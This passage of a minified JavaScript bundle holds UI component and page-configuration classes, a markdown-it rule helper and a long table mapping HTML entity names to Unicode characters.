_n(i).call(i,t._componentTypeToComponentNames[o]||[])},[])},n.getNumActiveComponents=function(){return this._activeComponents.length},r}();function bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Jw=function(){function r(n){void 0===n&&(n={}),this.label=n.label||null,this.url=n.url||null,this.verticalKey=n.verticalKey||null,this.hideInNavigation=n.hideInNavigation||!1,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1,this.iconUrl=n.iconUrl,this.icon=n.icon,Ur(this)}return r.prototype.validate=function(){},r}(),Xw=function(){function r(n){void 0===n&&(n=[]),this.verticalPagesConfig=r.from(n)}return r.prototype.get=function(){var n;return ht(n=this.verticalPagesConfig).call(n,function(e){return function(t){for(var i=1;i<arguments.length;i++){var o,a,s=null!=arguments[i]?arguments[i]:{};i%2?U(o=bv(Object(s),!0)).call(o,function(c){Dt(t,c,s[c])}):lt?Nt(t,lt(s)):U(a=bv(Object(s))).call(a,function(c){Z(t,c,ct(s,c))})}return t}({},e)})},r.from=function(n){return ht(n).call(n,function(e){return new Jw(e)})},r}(),t6=function(r,n,e,t){r.core.ruler.push(n,function(i){var o,a,s;for(a=i.tokens.length-1;a>=0;a--)if("inline"===i.tokens[a].type)for(o=(s=i.tokens[a].children).length-1;o>=0;o--)s[o].type===e&&t(s,o)})},nl=pt(ot(function(r,n){r.exports=function(){var e,t,i=((e={exports:{}}).exports=function(){var j={Aacute:"\xc1",aacute:"\xe1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\xc2",acirc:"\xe2",acute:"\xb4",Acy:"\u0410",acy:"\u0430",AElig:"\xc6",aelig:"\xe6",af:"\u2061",Afr:"\u{1d504}",afr:"\u{1d51e}",Agrave:"\xc0",agrave:"\xe0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",amp:"&",AMP:"&",andand:"\u2a55",And:"\u2a53",and:"\u2227",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angmsd:"\u2221",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\xc5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\u{1d538}",aopf:"\u{1d552}",apacir:"\u2a6f",ap:"\u2248",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\xc5",aring:"\xe5",Ascr:"\u{1d49c}",ascr:"\u{1d4b6}",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\xc3",atilde:"\xe3",Auml:"\xc4",auml:"\xe4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",barwed:"\u2305",Barwed:"\u2306",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",because:"\u2235",Because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\u{1d505}",bfr:"\u{1d51f}",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\u{1d539}",bopf:"\u{1d553}",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxdl:"\u2510",boxdL:"\u2555",boxDl:"\u2556",boxDL:"\u2557",boxdr:"\u250c",boxdR:"\u2552",boxDr:"\u2553",boxDR:"\u2554",boxh:"\u2500",boxH:"\u2550",boxhd:"\u252c",boxHd:"\u2564",boxhD:"\u2565",boxHD:"\u2566",boxhu:"\u2534",boxHu:"\u2567",boxhU:"\u2568",boxHU:"\u2569",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxul:"\u2518",boxuL:"\u255b",boxUl:"\u255c",boxUL:"\u255d",boxur:"\u2514",boxuR:"\u2558",boxUr:"\u2559",boxUR:"\u255a",boxv:"\u2502",boxV:"\u2551",boxvh:"\u253c",boxvH:"\u256a",boxVh:"\u256b",boxVH:"\u256c",boxvl:"\u2524",boxvL:"\u2561",boxVl:"\u2562",boxVL:"\u2563",boxvr:"\u251c",boxvR:"\u255e",boxVr:"\u255f",boxVR:"\u2560",bprime:"\u2035",breve:"\u02d8",Breve:"\u02d8",brvbar:"\xa6",bscr:"\u{1d4b7}",Bscr:"\u212c",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsolb:"\u29c5",bsol:"\\",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",cap:"\u2229",Cap:"\u22d2",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\xc7",ccedil:"\xe7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\xb8",Cedilla:"\xb8",cemptyv:"\u29b2",cent:"\xa2",centerdot:"\xb7",CenterDot:"\xb7",cfr:"\u{1d520}",Cfr:"\u212d",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\xae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cir:"\u25cb",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",colon:":",Colon:"\u2237",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",conint:"\u222e",Conint:"\u222f",ContourIntegral:"\u222e",copf:"\u{1d554}",Copf:"\u2102",coprod:"\u2210",Coproduct:"\u2210",copy:"\xa9",COPY:"\xa9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",cross:"\u2717",Cross:"\u2a2f",Cscr:"\u{1d49e}",cscr:"\u{1d4b8}",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",cupbrcap:"\u2a48",cupcap:"\u2a46",CupCap:"\u224d",cup:"\u222a",Cup:"\u22d3",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\xa4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",dagger:"\u2020",Dagger:"\u2021",daleth:"\u2138",darr:"\u2193",Darr:"\u21a1",dArr:"\u21d3",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",ddagger:"\u2021",ddarr:"\u21ca",DD:"\u2145",dd:"\u2146",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\xb0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\u{1d507}",dfr:"\u{1d521}",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\xb4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",diamond:"\u22c4",Diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\xa8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\xf7",divide:"\xf7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\u{1d53b}",dopf:"\u{1d555}",Dot:"\xa8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\xa8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrowBar:"\u2913",downarrow:"\u2193",DownArrow:"\u2193",Downarrow:"\u21d3",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVectorBar:"\u2956",DownLeftVector:"\u21bd",DownRightTeeVector:"\u295f",DownRightVectorBar:"\u2957",DownRightVector:"\u21c1",DownTeeArrow:"\u21a7",DownTee:"\u22a4",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\u{1d49f}",dscr:"\u{1d4b9}",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\xc9",eacute:"\xe9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",Ecirc:"\xca",ecirc:"\xea",ecir:"\u2256",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",edot:"\u0117",eDot:"\u2251",ee:"\u2147",efDot:"\u2252",Efr:"\u{1d508}",efr:"\u{1d522}",eg:"\u2a9a",Egrave:"\xc8",egrave:"\xe8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp13:"\u2004",emsp14:"\u2005",emsp:"\u2003",ENG:"\u014a",eng:"\u014b",ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\u{1d53c}",eopf:"\u{1d556}",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",escr:"\u212f",Escr:"\u2130",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\xd0",eth:"\xf0",Euml:"\xcb",euml:"\xeb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",exponentiale:"\u2147",ExponentialE:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\u{1d509}",ffr:"\u{1d523}",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\u{1d53d}",fopf:"\u{1d557}",forall:"\u2200",ForAll:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\xbd",frac13:"\u2153",frac14:"\xbc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\xbe",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",fscr:"\u{1d4bb}",Fscr:"\u2131",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",ge:"\u2265",gE:"\u2267",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",gescc:"\u2aa9",ges:"\u2a7e",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\u{1d50a}",gfr:"\u{1d524}",gg:"\u226b",Gg:"\u22d9",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gla:"\u2aa5",gl:"\u2277",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gne:"\u2a88",gnE:"\u2269",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\u{1d53e}",gopf:"\u{1d558}",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\u{1d4a2}",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",gtcc:"\u2aa7",gtcir:"\u2a7a",gt:">",GT:">",Gt:"\u226b",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\xbd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",harrcir:"\u2948",harr:"\u2194",hArr:"\u21d4",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",hfr:"\u{1d525}",Hfr:"\u210c",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",hopf:"\u{1d559}",Hopf:"\u210d",horbar:"\u2015",HorizontalLine:"\u2500",hscr:"\u{1d4bd}",Hscr:"\u210b",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\xcd",iacute:"\xed",ic:"\u2063",Icirc:"\xce",icirc:"\xee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\xa1",iff:"\u21d4",ifr:"\u{1d526}",Ifr:"\u2111",Igrave:"\xcc",igrave:"\xec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",Im:"\u2111",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",incare:"\u2105",in:"\u2208",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",intcal:"\u22ba",int:"\u222b",Int:"\u222c",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\u{1d540}",iopf:"\u{1d55a}",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\xbf",iscr:"\u{1d4be}",Iscr:"\u2110",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\xcf",iuml:"\xef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\u{1d50d}",jfr:"\u{1d527}",jmath:"\u0237",Jopf:"\u{1d541}",jopf:"\u{1d55b}",Jscr:"\u{1d4a5}",jscr:"\u{1d4bf}",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\u{1d50e}",kfr:"\u{1d528}",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\u{1d542}",kopf:"\u{1d55c}",Kscr:"\u{1d4a6}",kscr:"\u{1d4c0}",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",lang:"\u27e8",Lang:"\u27ea",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\xab",larrb:"\u21e4",larrbfs:"\u291f",larr:"\u2190",Larr:"\u219e",lArr:"\u21d0",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",latail:"\u2919",lAtail:"\u291b",lat:"\u2aab",late:"\u2aad",lates:"\u2aad\ufe00",lbarr:"\u290c",lBarr:"\u290e",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",le:"\u2264",lE:"\u2266",LeftAngleBracket:"\u27e8",LeftArrowBar:"\u21e4",leftarrow:"\u2190",LeftArrow:"\u2190",Leftarrow:"\u21d0",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVectorBar:"\u2959",LeftDownVector:"\u21c3",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",leftrightarrow:"\u2194",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTeeArrow:"\u21a4",LeftTee:"\u22a3",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangleBar:"\u29cf",LeftTriangle:"\u22b2",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVectorBar:"\u2958",LeftUpVector:"\u21bf",LeftVectorBar:"\u2952",LeftVector:"\u21bc",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",lescc:"\u2aa8",les:"\u2a7d",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\u{1d50f}",lfr:"\u{1d529}",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",llarr:"\u21c7",ll:"\u226a",Ll:"\u22d8",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoustache:"\u23b0",lmoust:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lne:"\u2a87",lnE:"\u2268",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",longleftarrow:"\u27f5",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftrightarrow:"\u27f7",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longmapsto:"\u27fc",longrightarrow:"\u27f6",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\u{1d543}",lopf:"\u{1d55d}",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",lscr:"\u{1d4c1}",Lscr:"\u2112",lsh:"\u21b0",Lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",ltcc:"\u2aa6",ltcir:"\u2a79",lt:"<",LT:"<",Lt:"\u226a",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\xaf",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\u{1d510}",mfr:"\u{1d52a}",mho:"\u2127",micro:"\xb5",midast:"*",midcir:"\u2af0",mid:"\u2223",middot:"\xb7",minusb:"\u229f",minus:"\u2212",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\u{1d544}",mopf:"\u{1d55e}",mp:"\u2213",mscr:"\u{1d4c2}",Mscr:"\u2133",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natural:"\u266e",naturals:"\u2115",natur:"\u266e",nbsp:"\xa0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",nearhk:"\u2924",nearr:"\u2197",neArr:"\u21d7",nearrow:"\u2197",ne:"\u2260",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\u{1d511}",nfr:"\u{1d52b}",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nharr:"\u21ae",nhArr:"\u21ce",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",NJcy:"\u040a",njcy:"\u045a",nlarr:"\u219a",nlArr:"\u21cd",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nleftarrow:"\u219a",nLeftarrow:"\u21cd",nleftrightarrow:"\u21ae",nLeftrightarrow:"\u21ce",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274",nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\xa0",nopf:"\u{1d55f}",Nopf:"\u2115",Not:"\u2aec",not:"\xac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangle:"\u22ea",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangle:"\u22eb",NotRightTriangleEqual:"\u22ed",NotSquareS